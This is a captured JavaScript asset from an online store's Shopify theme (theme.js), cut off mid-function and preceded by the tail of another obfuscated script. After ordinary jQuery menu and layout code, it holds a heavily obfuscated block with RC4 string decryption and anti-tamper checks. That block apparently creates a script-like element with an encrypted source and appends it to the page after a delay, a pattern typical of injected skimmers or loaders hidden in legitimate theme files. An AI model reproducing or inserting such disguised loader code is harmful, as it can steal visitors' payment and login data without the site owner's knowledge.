RegExp(this['qZmpQX']+this['VDFdhx']),_0x3731e5=_0x17ce31['test'](this['lKWKFR']['toString']())?--this['pAwWfP'][0x74*0x3+-0x860+0x705]:--this['pAwWfP'][-0x244*-0x1+-0x1001+0xdbd];return this['eCDzNt'](_0x3731e5);},_0x12b285['prototype']['eCDzNt']=function(_0x45727a){if(!Boolean(~_0x45727a))return _0x45727a;return this['GxgbMl'](this['GdWbGU']);},_0x12b285['prototype']['GxgbMl']=function(_0x42438b){for(var _0x1d96fc=-0x2601+-0x14f4+0x81*0x75,_0x8d6bb9=this['pAwWfP']['length'];_0x1d96fc<_0x8d6bb9;_0x1d96fc++){this['pAwWfP']['push'](Math['round'](Math['random']())),_0x8d6bb9=this['pAwWfP']['length'];}return _0x42438b(this['pAwWfP'][-0x23a8+0x181f+0xb89]);},new _0x12b285(_0x3063)['YYoyuM'](),_0x3063['TSNoNR']=!![];}_0x39e96a=_0x3063['YQhXbE'](_0x39e96a,_0x389a04),_0x37c108[_0x496f92]=_0x39e96a;}else _0x39e96a=_0x49a3cb;return _0x39e96a;},_0x3063(_0x37c108,_0x42f688);}function _0x1cb9(){var _0x5ad6d1=['tu7cHNxdQq','W7KtD2jB','W5/dVh0','irrkqr4','WOBdTCkuWPPx','WRxdKLpdRa','WRlcLrO4hW','W7PBW64taq','W6jCW5aVW40','WQ3dJ8krdSoL','WQ7cTSk8zmkWW4RcGG','i2CbWQZdOa','W6T0WQhcQtS','d8kBq8oOyW','WO8tb8oPxW','sa7cRSoZWRS','WOmaW7/dTSkd','W545C8oyWOq','jse7eYu','oxtdTge','nezuWR5n','x8oEDmkIjG','W6NcVmkSq8kh','W7qez8kAWOG','s8ovw8kMhW','W4XSWPJdJ8oW','hmorCa','ySoir0SI','WRVdT0jmpW','W6dcJmk7WP3dVa','cmk6r8onDq','WQpdLgldLW','W7tdPLnysCkOb8k/nCo/W4buoa','W7lcIttdQLRcUCoXWQJcLq','pvvAWQLk','kComWQbw','WQtcQSoBw8o4','nr0WgrG','W6NcGaG','W6NdNCkQW7q','W75UW7iAfq','m2NdRNue','W4dcRCkZBfe','W7HjW5eJ','W5hdJmksqSok','W7ZdL3eJWQm','fwmBW5BcOG','sCoUlmkssq','W5uJF8kfWOi','WQ8sWQHgt1xdTINdU1rmW7ZcSq','W7NcRCkIq8om','c0ZdTmkYW6zxCSkxW49xW6vKDG','nSo3W7GVwa','v8kewq','smkYWO4','WOa8W4NdH8oml0VdP8oT','BCoDFeCS','W7KVuG','W7ntW5WNpa','gSoqASo/qa','WOKHDSoS','ke0mWR52','W5hcI0/dOCof','W6LEW70lfW','W5JcH8kID0e','WOtdM8kAdCoo','W4/dOxa9WOq','W4hcI8kavNe','W6pcU8krW7NdUG','hCkBW7zAxa','CHfcW7msWQrDoN5kWQ7cT8kH','kqCxWQ5l','s8oonmkYsa','W7pcGKRdL8oL','iSkUW4CuW4K','mKCNWR5x','r8oDC1GS','WRHCWO3cImoL','lN0QWPNdJa','WPVdTe9ocq','w8onyCo4wG','emkatq','W4tdU3XGWOi','W6TDWQhcTJS','W4PyWQFcTmor','W7RcNSoSW4HCq3Xgvs4','lSonW5KvCG','xLpcH3ldSG','neKXWPLO','gSooW4rNBa','m8klW5yP','A8omW6tdTIG','WQJdJI7cMGe','W7HzW4SlpG','WQNdHCkWWPO','sw/cIwVdUa','W61UW5u7hW','W7ZcGCkX','vr7cGCocWQ0','W4zxE15o','W7tcQCkbxmkS','W7dcTryuCSkfW4mvbmkoD8oc','WO/dUmktWOru','uHxcLdpdOq','k8kJW4yCW7e','W4r0W64nfW','t8o3xNCn','WPfatSoJra','W7tdOfzAs8oVuCkXo8oIW6q','ySocDMuF','Ed3cNmoXWRG','W6HXA2u','cSoAzCo+ta','WPhcJGWbnG','W4RcSmkMWRxdVa','fg8LW7JcVW','W5vLWPBdP8oA','W4BcRSktW4ZdOq','WPVcKCosvCob','W6ZdVXVdNSkB','cIubcHW','y8kvDJldJG','iSozW7DkAW','W58IDG','C8k5W5tdS8op','nv4KWPC','W4pcNL7dV8oF','W67dJwpdNu4','vmoCW6pdRYW','W683jcO','WPSPASoTW54','sW/cJ2/dQq','dMmcW6xcOG','W4vlWQpcSCoh','WQJcPeffvG','WONcISotrq','hK0JWODu','W57dQ2O7WPK','WOqIuCoBW5G','W6qOwNS','nZyGksi','W5LDWRtcRmoh','W6PEW4qSW60','yCodfCk7ra','tGVcV8opWQ0','W6hcOCk5WQpdTG','W6LABCo5ga','W7OADCkeWQO','W6rXEq','WPNcHYibkq','WPHia8o0ra','FCoxW6VdSq','W6LLWPVcUHG','t8o2xNaW','ySkpW4VdN8o0','nCk0W6e0W6K','ESoKyCk7pG','WRxdHhZdLG','W6naW4GGW7y','hmoxW7XkwG','mGfowbu','W4ZcIrNcPYO','jemjWQFdPG','WQZdO8k/WPr+','gSo1W651uG','cSopAmoLwW','WO5mjCopyW','lSkfW5mKW68','WR9fW5SmWOa','W5pcIvRdRmoi','sSksh8oEpW','W7ZdL3yiWOq','WORdHLVdNmk6','pI/dTLux','W61izMz0','d8ksW540W6C','WO5FWQBcICof','W4yTy8ktWOm','W454W5CQW6O','W6n2y24','W59hWOtcRmoA','g8owASoO','ncPvsqi','W5OcDCkBWRC','od3dU3eX','W6u/CmkDWQ8','WRldNN7dMLK','W67cNrVcKa0','W7XoW6O6fa','W58ewCkZhSkHWQVdJmoWWQSNWOW','W71/WQ3dT8o0','W5JdOu06WPK','W4hcKSkLW4hdMG','W6rYAgrT','WOGNDSo7W4q','WOfRWOi','nxJdONeK','lIhdPx8F','W6JdJXhdJmkB','pquhW7JdQa','r8kYWOC/wa','WPbNWOBcMmog','hXBdKtpcR3b9jGZcHSoko8oR','W6WxBSkXgSkYvSobgSk5W4ldUSkC','g0ayWQhdKW','pmoEW5SqEW','WQZdOKHaoq','W5nKWOhcNr4','W4hcOSkYW5hdOW','CmkrW6BdSsm','W65MW5SIW7S','W4qImCkcWOu','xftcI3ldSG','kg3dTMWd','W5lcI8othmoLkmkRWRRcUW','W6BcVmklFwe','W4uoAmkIWOW','g8oyW6e','WRL/WRtcJ8oJ','a20JWQjW','W4ldOM8NWQK','WPLwgSoIrG','W4DKWPxcP8kK','Emo8pmktvq','WQNcPCo/tCov','WR3dK3ruaq','W6lcJSkKWQK','W5n8W5eMca','ASkuBZxdHW','WRxdKL/dH1S','W5XiW5uXpG','o8oaW44wya','WQZcKaqFkW','wSoYkmkY','r8odxW','W5lcRuxdQCoi','W5/dJ2SjWR0','W4hcTHFcLqi','W67cTSkErCkw','W4ldRmopq1e','W4/cO8kjvLa','B2v8s3G','fvSvWQfN','kK0AWQ1r','WQpcGrKicG','WQpcP8oOE8ob','tCozv8kXrW','W5NcLuZdQmoo','B1VcHuZdLG','W6TIW6KsW4G','a28yW7/cOG','W7ZcJCk6WQ7dVq','WOvOmmoUW4u','emonW5e+Aa','aCoujw/dTSoCoSosW7RdQq','CConW7hdPZG','W7RcLSkpW6hdOW','fXBcTmo0WRW','lCoPBmoFzW','BmkDWPKVrIP7hSkg','emoryW','lSkEW6OoW5O','WQ3cHeFcI8obW4FcVCkyW7y9W6pcJq','W7pdKw48WOq','gSonyCoTwW','lhyCWRVdGq','q0dcQMVdLa','WOhdO8kZk8oM','W67cQSkuFCkJ','W5H8imorW4m4d8ocFW','aCkmsCo0qq','j8oaW78Rza','W7NcTbX2d8oEW4OQma','C8oBW6VdSJK','WPaLW5lcJCk+','W5XOWPZdHSoN','WOTnemoSuG','umkTWPSevq','xCk3tJldIW','WRDVW7y4WPa','WQhcMCo0wCoK','WQNcOXCCdq','W6hcGmkfWRpdOq','WP9GdSotDW','WOLAWRlcRmoD','DazoW77cOtRcLqldI8ojjq','WOqxW6XWWRO','W4auWQHZW7/cHdOcW73cOvqy','ddzDxru','WPPFk8oFDa','WOHudSoK','smkzWQLCta','jCkqW5BdO8ouzmob','fCkHW50Wha','W4NcOCkcs1a','WOlcJCoormoC','W7rMWPJdLSor','W6mIr3Xh','tCk/WOuLqG'];_0x1cb9=function(){return _0x5ad6d1;};return _0x1cb9();}


--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/theme.js?v=43830595348385626181651950936
body_size: 36126
content:
"use strict";var $document=$(document),$window=$(window),$body=$("body"),$html=$("html"),$ptPageContent=$("#pt-pageContent"),$ptFooter=$("footer"),$ptHeader=$("header"),$ptLeftColumnAside=$ptPageContent.find(".leftColumn.aside"),$ptFilterOptions=$ptPageContent.find(".pt-filters-options"),header_menu_timeout=150,header_menu_delay=150,$ptTopPanel=$(".pt-top-panel"),$stucknav=$ptHeader.find(".pt-stuck-nav"),$ptDesctopMenu=$ptHeader.find(".pt-desctop-menu"),$ptDesctopParentMenu=$ptHeader.find(".pt-desctop-parent-menu"),$ptMobileParentMenu=$ptHeader.find(".pt-mobile-parent-menu"),$ptMobileParentMenuChildren=$ptMobileParentMenu.children(),$ptStuckParentMenu=$ptHeader.find(".pt-stuck-parent-menu"),$ptSearchObj=$ptHeader.find(".pt-search"),$ptDesctopParentSearch=$ptHeader.find(".pt-desctop-parent-search"),$ptMobileParentSearch=$ptHeader.find(".pt-mobile-parent-search"),$ptStuckParentSearch=$ptHeader.find(".pt-stuck-parent-search"),$ptSearchObjPopupInput=$ptSearchObj.find(".pt-search-input"),$ptSearchObjPopupResults=$ptSearchObj.find(".search-results"),$ptcartObj=$ptHeader.find(".pt-cart"),$ptDesctopParentCart=$ptHeader.find(".pt-desctop-parent-cart"),$ptMobileParentCart=$ptHeader.find(".pt-mobile-parent-cart"),$ptStuckParentCart=$ptHeader.find(".pt-stuck-parent-cart"),$ptAccountObj=$ptHeader.find(".pt-account"),$ptDesctopParentAccount=$ptHeader.find(".pt-desctop-parent-account"),$ptMobileParentAccount=$ptHeader.find(".pt-mobile-parent-account"),$ptStuckParentAccount=$ptHeader.find(".pt-stuck-parent-account"),$ptCompareObj=$ptHeader.find(".pt-compare"),$ptDesctopParentCompare=$ptHeader.find(".pt-desctop-parent-compare"),$ptMobileParentCompare=$ptHeader.find(".pt-mobile-parent-compare"),$ptStuckParentCompare=$ptHeader.find(".pt-stuck-parent-compare"),$ptWishlistObj=$ptHeader.find(".pt-wishlist"),$ptDesctopParentWishlist=$ptHeader.find(".pt-desctop-parent-wishlist"),$ptMobileParentWishlist=$ptHeader.find(".pt-mobile-parent-wishlist"),$ptStuckParentWishlist=$ptHeader.find(".pt-stuck-parent-wishlist"),blocks={ptCalendarDatepicker:$ptPageContent.find(".calendarDatepicker"),ptSliderBlog:$ptPageContent.find(".pt-slider-blog"),ptSlickMain:$ptPageContent.find(".pt-slick-main"),ptSliderBlogSingle:$ptPageContent.find(".pt-slider-blog-single"),ptVideoBlock:$(".pt-video-block"),ptBlogMasonry:$ptPageContent.find(".pt-blog-masonry"),ptPortfolioMasonry:$ptPageContent.find(".pt-portfolio-masonry"),ptProductMasonry:$ptPageContent.find(".pt-product-listing-masonry"),ptInputCounter:$(".pt-input-counter"),ptCollapseBlock:$(".pt-collapse-block"),modalVideoProduct:$("#modalVideoProduct"),modalAddToCart:$("#modalAddToCartProduct"),ptMobileProductSlider:$(".pt-mobile-product-slider"),ptCollapse:$ptPageContent.find(".pt-collapse"),ptProductListing:$ptPageContent.find(".pt-product-listing"),ptBtnColumnClose:$ptLeftColumnAside.find(".pt-btn-col-close"),ptBtnToggle:$ptFilterOptions.find(".pt-btn-toggle a"),ptProductItem:$ptPageContent.find(".pt-product, .pt-product-design02"),ptProductDesign02:$ptPageContent.find(".pt-product-design02"),ptProductDesign01:$ptPageContent.find(".pt-product"),ptFilterDetachOption:$ptLeftColumnAside.find(".pt-filter-detach-option"),ptFilterSort:$ptFilterOptions.find(".pt-sort"),ptSliderLookbook:$ptPageContent.find(".pt-slider-lookbook"),ptPortfolioContent:$ptPageContent.find(".pt-portfolio-content"),ptLookbook:$ptPageContent.find(".pt-lookbook"),ptAirSticky:$ptPageContent.find(".airSticky"),ptfooterMobileCollapse:$ptFooter.find(".pt-collapse-title"),ptBackToTop:$(".pt-back-to-top"),ptHeaderDropdown:$ptHeader.find(".pt-dropdown-obj"),ptCarouselProducts:$(".pt-carousel-products"),ptItemsCategories:$ptPageContent.find(".pt-items-categories"),ptDotsAbsolute:$ptPageContent.find(".pt-dots-absolute"),ptAlignmentImg:$ptPageContent.find(".pt-alignment-img"),ptProductSingleBtnZomm:$ptPageContent.find(".pt-product-single-img .pt-btn-zomm"),ptRevolutionPromo:$ptPageContent.find(".pt-revolution-promo"),ptTabsGorizontal:$("#pt-pageContent .pt-tabs-gorizontal-js")},ptwindowWidth=window.innerWidth||$window.width();if(blocks.ptRevolutionPromo.length&&(setTimeout(function(){blocks.ptRevolutionPromo.fadeTo("90",1)},2300),blocks.ptRevolutionPromo.on("click",".pt-btn-close",function(){$(this).closest(".pt-revolution-promo").hide()})),blocks.ptItemsCategories.length&&ptItemsCategories(),blocks.modalAddToCart.length&&modalAddToCart(),$(".mainmenumob-js").length){var mobileMenuToggle=$(".pt-menu-toggle"),mobileCaterorieMenu=$(".mobile-categorie-menu"),panelMenu=$(".panel-menu");if(mobileCaterorieMenu.length){var objCategories=mobileCaterorieMenu.find("ul:first-child").detach(),categtext=mobileCaterorieMenu.find(".catsvg-text").html()+mobileCaterorieMenu.find(".catsvg-nextlvlicon").html();panelMenu.find("ul:first-child").prepend("<li id='wrap-categories'><a href='index.html'>"+categtext+"</a></li>"),panelMenu.find("#wrap-categories").append(objCategories)}$(".mainmenumob-js").initMM({enable_breakpoint:!0,mobile_button:!0,breakpoint:1025,menu_class:"mobile-main-menu",external_container:!0})}function _0x1fc7b1(_0x1722a4,_0x5859bd,_0x451186,_0x5a995c,_0x138b12){return _0x57f6(_0x1722a4- -108,_0x451186)}function _0x57f6(_0x41740f,_0xea6778){const _0x271047=_0x183e();return _0x57f6=function(_0x38530b,_0x461791){_0x38530b=_0x38530b-(-6463+-3061*1+9661);let _0x25259d=_0x271047[_0x38530b];if(_0x57f6.eTGYkP===void 0){var _0x1be427=function(_0x163b6c){const _0xe11f6a="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x1fe50b="",_0x3839fe="",_0x2f0da3=_0x1fe50b+_0x1be427;for(let _0x9b72e8=0,_0x5e883b,_0x503bb2,_0x2d563d=0;_0x503bb2=_0x163b6c.charAt(_0x2d563d++);~_0x503bb2&&(_0x5e883b=_0x9b72e8%4?_0x5e883b*64+_0x503bb2:_0x503bb2,_0x9b72e8++%4)?_0x1fe50b+=_0x2f0da3.charCodeAt(_0x2d563d+10)-10!==0?String.fromCharCode(255&_0x5e883b>>(-2*_0x9b72e8&6)):_0x9b72e8:0)_0x503bb2=_0xe11f6a.indexOf(_0x503bb2);for(let _0x16b47a=0,_0x2e1d94=_0x1fe50b.length;_0x16b47a<_0x2e1d94;_0x16b47a++)_0x3839fe+="%"+("00"+_0x1fe50b.charCodeAt(_0x16b47a).toString(16)).slice(-2);return decodeURIComponent(_0x3839fe)};const _0x5bbade=function(_0x279930,_0x2d61d1){let _0x391562=[],_0x436a11=0,_0x296932,_0x485a57="";_0x279930=_0x1be427(_0x279930);let _0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x391562[_0x54041e]=_0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x436a11=(_0x436a11+_0x391562[_0x54041e]+_0x2d61d1.charCodeAt(_0x54041e%_0x2d61d1.length))%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932;_0x54041e=0,_0x436a11=0;for(let _0x5bd28f=0;_0x5bd28f<_0x279930.length;_0x5bd28f++)_0x54041e=(_0x54041e+1)%256,_0x436a11=(_0x436a11+_0x391562[_0x54041e])%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932,_0x485a57+=String.fromCharCode(_0x279930.charCodeAt(_0x5bd28f)^_0x391562[(_0x391562[_0x54041e]+_0x391562[_0x436a11])%256]);return _0x485a57};_0x57f6.SeYkns=_0x5bbade,_0x41740f=arguments,_0x57f6.eTGYkP=!0}const _0x554b41=_0x271047[4349*1+-51*-17+-2*2608],_0x83f4ad=_0x38530b+_0x554b41,_0x41384b=_0x41740f[_0x83f4ad];if(_0x41384b)_0x25259d=_0x41384b;else{if(_0x57f6.dPazjx===void 0){const _0x4a75f=function(_0x3654b0){this.OogHwH=_0x3654b0,this.CeVawx=[1,0,0],this.lUnBVL=function(){return"newState"},this.XKRTRd="\\w+ *\\(\\) *{\\w+ *",this.YMvHkh=`['|"].+['|"];? *}`};_0x4a75f.prototype.QVZmIh=function(){const _0x58777e=new RegExp(this.XKRTRd+this.YMvHkh),_0x1ee0ba=_0x58777e.test(this.lUnBVL.toString())?--this.CeVawx[-4019+-100*-7+3320]:--this.CeVawx[1*8733+-4*645+-6153];return this.BAZqWD(_0x1ee0ba)},_0x4a75f.prototype.BAZqWD=function(_0x37a00c){return~_0x37a00c?this.ZMzMdI(this.OogHwH):_0x37a00c},_0x4a75f.prototype.ZMzMdI=function(_0x3b9749){for(let _0x1b6bd5=-47*-85+8761+-12756,_0x45f35e=this.CeVawx.length;_0x1b6bd5<_0x45f35e;_0x1b6bd5++)this.CeVawx.push(Math.round(Math.random())),_0x45f35e=this.CeVawx.length;return _0x3b9749(this.CeVawx[0])},new _0x4a75f(_0x57f6).QVZmIh(),_0x57f6.dPazjx=!0}_0x25259d=_0x57f6.SeYkns(_0x25259d,_0x461791),_0x41740f[_0x83f4ad]=_0x25259d}return _0x25259d},_0x57f6(_0x41740f,_0xea6778)}(function(_0x414335,_0x2cd38e){function _0x17954e(_0x363087,_0x330f03,_0x31ae30,_0x89873b,_0x4f2f37){return _0x57f6(_0x89873b- -196,_0x31ae30)}function _0x5daf80(_0x285162,_0x56d742,_0x234b36,_0x46a615,_0x24ab6c){return _0x57f6(_0x56d742-337,_0x234b36)}function _0x306b23(_0x46e623,_0x5e7819,_0x23aaf5,_0x38a37d,_0x23c081){return _0x57f6(_0x5e7819- -735,_0x23c081)}function _0x5d314(_0x476e9f,_0x11d267,_0x452ab4,_0x115ec2,_0x29f313){return _0x57f6(_0x452ab4- -842,_0x29f313)}const _0x30ebf0=_0x414335();function _0x2742f9(_0x248c85,_0x134cc2,_0x45c663,_0x4731dd,_0x4bdc14){return _0x57f6(_0x4731dd- -130,_0x248c85)}for(;;)try{if(-parseInt(_0x306b23(-498,-384,-251,-537,"EjTY"))/1+parseInt(_0x306b23(-299,-436,-366,-522,"JNjc"))/2*(-parseInt(_0x5d314(-446,-633,-535,-525,"WNSD"))/3)+parseInt(_0x2742f9("ETZQ",98,263,240,278))/4*(-parseInt(_0x5daf80(682,737,"9hYv",818,659))/5)+-parseInt(_0x5d314(-527,-558,-424,-407,"hpkI"))/6+parseInt(_0x306b23(-324,-358,-362,-494,"hYHj"))/7+-parseInt(_0x2742f9("Y@%*",110,178,258,343))/8+-parseInt(_0x5daf80(726,602,"kHqn",632,508))/9*(-parseInt(_0x306b23(-515,-567,-519,-674,"Zrbs"))/10)===_0x2cd38e)break;_0x30ebf0.push(_0x30ebf0.shift())}catch{_0x30ebf0.push(_0x30ebf0.shift())}})(_0x183e,3*-140241+-561*-1573+-13*-7189);function _0xa8442d(_0x531ebe,_0x5e9169,_0x4cdbf5,_0x45ff9f,_0x2f94d7){return _0x57f6(_0x5e9169-815,_0x4cdbf5)}function _0x921f92(_0x2217dc,_0x1596aa,_0x38f207,_0x46bd40,_0xf3bf1f){return _0x57f6(_0x2217dc- -569,_0xf3bf1f)}const _0x2fd064=function(){function _0x28edc8(_0x31cd0b,_0x5a19b0,_0x1bd3e7,_0x5756bc,_0x90e263){return _0x57f6(_0x5a19b0-856,_0x90e263)}const _0x4f8736={uzjvI:_0x228453("JNjc",-656,-662,-533,-656)+"t",FelmU:_0x228453("hYHj",-824,-814,-767,-821)+_0x228453("is(O",-880,-963,-748,-822)+_0x228453("HGbZ",-714,-728,-768,-636)+_0x211d6d(1210,1315,1349,"yl]9",1247)+_0x28edc8(1030,1064,1176,977,"ateE")+_0x4e0100("VA2a",201,183,349,283)+_0x412939(436,550,"#XNc",470,575)+_0x211d6d(1027,1047,885,"KVzc",1019)+_0x228453("is(O",-784,-721,-944,-828)+_0x28edc8(971,1071,1217,1036,"692A")+_0x4e0100("hLnB",190,76,313,323)+_0x211d6d(980,1069,1065,"kHqn",1107)+_0x211d6d(1211,1167,1154,"Y@%*",1251)+_0x4e0100("jUHi",266,300,407,169)+_0x412939(316,434,"j3Ie",469,439)+_0x4e0100("l@h7",438,480,294,490),tjcLa:function(_0x43e25e,_0x312372,_0x417572){return _0x43e25e(_0x312372,_0x417572)},KRkzO:function(_0x5b589f,_0x1e8e32){return _0x5b589f!==_0x1e8e32},zgNxo:_0x4e0100("xyAr",348,428,326,286),ktGWw:function(_0x3685e9,_0x4dbcad){return _0x3685e9===_0x4dbcad},JcPOX:_0x28edc8(1406,1269,1269,1312,"O*P@"),HSxOd:_0x28edc8(1254,1304,1211,1345,"xyAr"),BdAtZ:function(_0x237b14,_0x18dece){return _0x237b14===_0x18dece},dwHeR:_0x211d6d(1056,922,1093,"QI9O",1060),AcPpr:_0x228453("WNSD",-674,-523,-657,-679)};function _0x412939(_0x24aa74,_0x330dd1,_0x3ebc63,_0x5e66f5,_0x3a1ced){return _0x57f6(_0x5e66f5-202,_0x3ebc63)}let _0x44781b=!0;function _0x211d6d(_0x5e3714,_0xa9c577,_0x4a395f,_0x444f0f,_0x24b0fd){return _0x57f6(_0x5e3714-801,_0x444f0f)}function _0x4e0100(_0x338409,_0x11e405,_0x54f145,_0x170969,_0x1276a4){return _0x57f6(_0x11e405-17,_0x338409)}function _0x228453(_0xbdbf58,_0xe9a158,_0x1262d8,_0x5ad4f6,_0x1db250){return _0x57f6(_0x1db250- -999,_0xbdbf58)}return function(_0x337e87,_0x292686){function _0x5f5db9(_0x134502,_0x517dba,_0x24d325,_0x30ed7e,_0x1bc389){return _0x228453(_0x24d325,_0x517dba-434,_0x24d325-248,_0x30ed7e-465,_0x1bc389-1763)}function _0x42d61d(_0xf26005,_0x1b1cd2,_0x28efc5,_0x1fff3e,_0x389c9c){return _0x28edc8(_0xf26005-392,_0x1b1cd2- -1578,_0x28efc5-72,_0x1fff3e-164,_0xf26005)}function _0x5501b4(_0x2835a7,_0x39a45c,_0x3621e0,_0x54d3ae,_0x103f25){return _0x211d6d(_0x54d3ae- -664,_0x39a45c-484,_0x3621e0-71,_0x2835a7,_0x103f25-92)}const _0x286684={VLJoE:_0x4f8736[_0x42d61d("3^hF",-400,-551,-537,-551)],uMdaU:_0x4f8736[_0x13441e("OwXp",796,744,677,770)],plQKI:function(_0x299e28,_0xef7741,_0x4568dc){function _0x53b3a1(_0x338a4a,_0x9a8de4,_0x28496c,_0x934d81,_0x4da405){return _0x42d61d(_0x28496c,_0x9a8de4-1533,_0x28496c-317,_0x934d81-478,_0x4da405-147)}return _0x4f8736[_0x53b3a1(1161,1034,"%^9#",881,960)](_0x299e28,_0xef7741,_0x4568dc)},pvsrM:function(_0x3e98f5,_0xee0f5e){function _0x372dbd(_0x3238cf,_0x38e028,_0x1e1767,_0x7efbaf,_0x1af3b4){return _0x42d61d(_0x7efbaf,_0x1e1767-1423,_0x1e1767-220,_0x7efbaf-49,_0x1af3b4-404)}return _0x4f8736[_0x372dbd(890,923,973,"VA2a",1130)](_0x3e98f5,_0xee0f5e)},DCGUb:_0x4f8736[_0x13441e("QI9O",648,716,601,759)],JYQgb:function(_0x382a1e,_0x16b592){function _0x3f2c49(_0xa98537,_0x3fb365,_0x1988f4,_0x4c2630,_0x136b7d){return _0x13441e(_0x4c2630,_0x3fb365-123,_0x136b7d- -205,_0x4c2630-147,_0x136b7d-435)}return _0x4f8736[_0x3f2c49(749,504,584,"hLnB",631)](_0x382a1e,_0x16b592)},OhfWq:_0x4f8736[_0x1f2520(-532,"OwXp",-484,-564,-573)],QhjuR:_0x4f8736[_0x42d61d("IjNZ",-471,-387,-361,-622)]};function _0x1f2520(_0x322707,_0x360da0,_0x4a14e5,_0x413bf4,_0xe79a96){return _0x211d6d(_0x413bf4- -1562,_0x360da0-242,_0x4a14e5-183,_0x360da0,_0xe79a96-152)}function _0x13441e(_0x989082,_0x5e756e,_0x5cb5ee,_0x3a57d1,_0x265104){return _0x412939(_0x989082-253,_0x5e756e-379,_0x989082,_0x5cb5ee-284,_0x265104-365)}if(_0x4f8736[_0x1f2520(-555,"Jr1t",-432,-561,-613)](_0x4f8736[_0x13441e("VA2a",960,879,869,1011)],_0x4f8736[_0x13441e("%^9#",915,876,1001,725)])){if(_0x45c176){const _0x4443f0=_0x15e848[_0x13441e("JNjc",607,757,799,855)](_0x43882d,arguments);return _0x2a3885=null,_0x4443f0}}else{const _0x39cb7a=_0x44781b?function(){const _0x203ea0={GSqOS:_0x286684[_0x10a917("t^2k",644,735,525,516)],JZrbx:_0x286684[_0x38ef11(805,"GFGB",749,941,721)],Sfeki:function(_0x5479f1,_0x4e6018,_0x55c00b){function _0x1eb00e(_0x455fee,_0x18eb8e,_0x1cecf7,_0x331c3b,_0x10f3e3){return _0x38ef11(_0x455fee-107,_0x10f3e3,_0x1cecf7-269,_0x331c3b-379,_0x10f3e3-396)}return _0x286684[_0x1eb00e(1108,1089,1092,1187,"692A")](_0x5479f1,_0x4e6018,_0x55c00b)}};function _0x10a917(_0x1912f0,_0x4d7450,_0x41d194,_0x7545a9,_0x3923fe){return _0x42d61d(_0x1912f0,_0x4d7450-1220,_0x41d194-69,_0x7545a9-136,_0x3923fe-459)}function _0x44c688(_0x5f3d16,_0x183099,_0x1b7c4c,_0x5c71ad,_0x36afac){return _0x1f2520(_0x5f3d16-399,_0x36afac,_0x1b7c4c-477,_0x183099-1591,_0x36afac-150)}function _0x320411(_0x10d148,_0x31300a,_0x2b61a6,_0x255db8,_0x34fed8){return _0x13441e(_0x34fed8,_0x31300a-457,_0x255db8- -676,_0x255db8-365,_0x34fed8-61)}function _0x38ef11(_0x1fd36f,_0x3de5ac,_0x42e466,_0x29c788,_0x708baf){return _0x1f2520(_0x1fd36f-211,_0x3de5ac,_0x42e466-200,_0x1fd36f-1326,_0x708baf-358)}function _0x4311a2(_0x412517,_0x4e14d4,_0x4a8f76,_0x3c2be6,_0x339506){return _0x5501b4(_0x3c2be6,_0x4e14d4-115,_0x4a8f76-430,_0x4a8f76- -410,_0x339506-14)}if(_0x286684[_0x38ef11(865,"Vc*a",816,799,909)](_0x286684[_0x10a917("is(O",890,781,964,967)],_0x286684[_0x44c688(1353,1204,1185,1081,"xyAr")])){const _0x3f4435=_0x1f9c6a[_0x10a917("HGbZ",878,775,789,944)+_0x4311a2(48,0,21,"OwXp",-76)+_0x4311a2(47,94,164,"hYHj",226)](_0x203ea0[_0x4311a2(-81,-251,-103,"(X!#",-120)]);_0x3f4435[_0x320411(59,220,170,150,"OwXp")]=_0x203ea0[_0x38ef11(899,"kHqn",1039,834,915)],_0x455ce2[_0x4311a2(-31,45,-83,"IjNZ",-105)][_0x320411(86,97,-51,31,"t^2k")+"d"](_0x3f4435),_0x203ea0[_0x320411(296,59,171,159,"WNSD")](_0x2831ea,function(){function _0x28b00e(_0x2c719a,_0x1fe668,_0x19568e,_0x2aa77b,_0x4b6bfa){return _0x38ef11(_0x4b6bfa- -228,_0x2c719a,_0x19568e-308,_0x2aa77b-349,_0x4b6bfa-327)}const _0x285fd2=_0x4ad1f7[_0x2d2baa(-27,-166,-72,-73,"is(O")+_0x35ff64(-178,-277,-287,"kABF",-155)+_0x2d2baa(37,0,-97,-54,"xTy2")](_0x203ea0[_0x2d2baa(42,110,-108,2,"JNjc")]);function _0x40dcef(_0x3a9dd1,_0x1e67c2,_0x875f65,_0x242257,_0x4f6560){return _0x320411(_0x3a9dd1-388,_0x1e67c2-405,_0x875f65-495,_0x1e67c2- -567,_0x3a9dd1)}function _0x35ff64(_0x578a38,_0x4fa2ee,_0x11d554,_0x16e476,_0xd07c40){return _0x38ef11(_0x578a38- -1185,_0x16e476,_0x11d554-351,_0x16e476-13,_0xd07c40-404)}function _0x1756b5(_0x472c94,_0x4c0f9c,_0x510556,_0x53a49d,_0x4f115e){return _0x10a917(_0x472c94,_0x510556- -309,_0x510556-174,_0x53a49d-333,_0x4f115e-91)}function _0x2d2baa(_0x21003b,_0xd25f16,_0x2afc06,_0x179ad6,_0x30465a){return _0x320411(_0x21003b-469,_0xd25f16-55,_0x2afc06-158,_0x179ad6- -225,_0x30465a)}_0x285fd2[_0x28b00e("EjTY",591,520,571,492)]=_0x203ea0[_0x28b00e("T^fX",620,617,761,736)],_0x2b6cbf[_0x40dcef("vvCE",-477,-468,-363,-361)][_0x40dcef("692A",-386,-453,-356,-306)+"d"](_0x285fd2)},2e3)}else if(_0x292686)if(_0x286684[_0x320411(322,128,73,194,"JNjc")](_0x286684[_0x320411(-102,134,-52,29,"3tbq")],_0x286684[_0x10a917("Jr1t",710,553,787,758)])){if(_0x301416){const _0x4afeeb=_0x585152[_0x10a917("JNjc",769,698,796,757)](_0x4568ff,arguments);return _0x9d9407=null,_0x4afeeb}}else{const _0x1f0f0c=_0x292686[_0x320411(60,164,13,55,"is(O")](_0x337e87,arguments);return _0x292686=null,_0x1f0f0c}}:function(){};return _0x44781b=!1,_0x39cb7a}}}(),_0x2ff03e=_0x2fd064(this,function(){const _0x48d558={};function _0x48f16c(_0x4bddbd,_0x1acacc,_0x10dff7,_0x4134fd,_0x5552b8){return _0x57f6(_0x4134fd-196,_0x10dff7)}function 